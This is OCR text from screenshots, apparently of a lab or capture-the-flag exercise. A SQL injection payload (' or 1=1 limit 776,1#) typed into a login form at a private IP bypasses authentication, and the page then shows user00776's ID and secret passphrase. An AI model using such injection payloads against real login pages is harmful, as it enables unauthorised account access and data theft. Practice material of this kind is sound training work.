 4 Login Page - Mozilla Firefox
New Tab × 4 Login Page × +
10.8.0.240/login.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-D
Login
UserName :
' or 1=1 limit 776,1#
Password :
●●●●
Submit
Mozilla Firefox
New Tab × 10.8.0.240/login.php × +
10.8.0.240/login.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-
Welcome user00776!
Your User ID is: 777
Your secret is: xylem kedge bargeman unhouse wagtail regulate